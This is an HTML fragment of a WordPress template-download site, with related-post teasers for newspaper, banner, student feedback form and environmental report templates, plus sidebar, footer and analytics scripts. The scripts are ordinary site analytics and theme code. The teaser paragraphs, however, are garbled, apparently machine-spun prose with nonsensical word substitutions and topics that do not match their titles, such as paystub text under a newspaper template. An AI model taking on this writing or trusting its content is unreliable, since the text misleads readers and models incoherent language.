title="Blank Old Newspaper Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/old-newspaper-free-vector-art-1682-free-downloads-pertaining-to-blank-old-newspaper-template-60x60.jpg" class="alignleft" alt="Old Newspaper Free Vector Art - (1,682 Free Downloads) pertaining to Blank Old Newspaper Template" loading="lazy" title="Old Newspaper Free Vector Art - (1,682 Free Downloads) pertaining to Blank Old Newspaper Template" /></a><h4><a href="https://complete.maexproit.com/blank-old-newspaper-template/" rel="bookmark">Blank Old Newspaper Template</a></h4><p>Blank Old Newspaper Template. Paystubs are really pay slips. It goes about as a checking account which advises a worker that he has gotten their compensation. The available promise of a recompense stub would incorporate gross pay rates, assessments and all single extra sum that have been deducted/added to accomplish in the works at the...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/animated-banner-template/" title="Animated Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/minecraft-animated-server-banner-template-super-dazzle-with-animated-banner-template-60x60.jpg" class="alignleft" alt="Minecraft Animated Server Banner Template &amp;quot;super Dazzle&amp;quot; with Animated Banner Template" loading="lazy" title="Minecraft Animated Server Banner Template &quot;super Dazzle&quot; with Animated Banner Template" /></a><h4><a href="https://complete.maexproit.com/animated-banner-template/" rel="bookmark">Animated Banner Template</a></h4><p>Animated Banner Template. There are a few sorts of tips and deceives to customize a banner. You can create an online advancement later than which you can tune your contemplations and thoughts in your own particular manner. There are many banner producer template accessible on the Internet bearing in mind which you can customize the...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/student-feedback-form-template-word/" title="Student Feedback Form Template Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/student-self-evaluation-form-sample-forms-throughout-student-feedback-form-template-word-60x60.png" class="alignleft" alt="Student Self Evaluation Form : Sample Forms throughout Student Feedback Form Template Word" loading="lazy" title="Student Self Evaluation Form : Sample Forms throughout Student Feedback Form Template Word" /></a><h4><a href="https://complete.maexproit.com/student-feedback-form-template-word/" rel="bookmark">Student Feedback Form Template Word</a></h4><p>Student Feedback Form Template Word. Microsoft has made it progressively easy to utilize Word. You can basically lessening and snap, pull off a bit of composing, and you're finished! You never obsession to heighten more than making suitability of the entirety of the arranging capacities except if you need to. The cold situation more or...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/environmental-impact-report-template/" title="Environmental Impact Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/environmental-impact-statement-example-free-and-customisable-in-environmental-impact-report-template-60x60.jpg" class="alignleft" alt="Environmental Impact Statement Example (Free And Customisable) in Environmental Impact Report Template" loading="lazy" title="Environmental Impact Statement Example (Free And Customisable) in Environmental Impact Report Template" /></a><h4><a href="https://complete.maexproit.com/environmental-impact-report-template/" rel="bookmark">Environmental Impact Report Template</a></h4><p>Environmental Impact Report Template. After you've over and done with a self review to understand what your vocation destinations are and have fixed your commotion of employment objective, the similar to stage in the pursuit of employment process is to start inquiring not quite potential bosses. This con gets simpler on the off unplanned that...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/" rel="prev"><span>Previous post</span> Blank Candy Bar Wrapper Template For Word</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>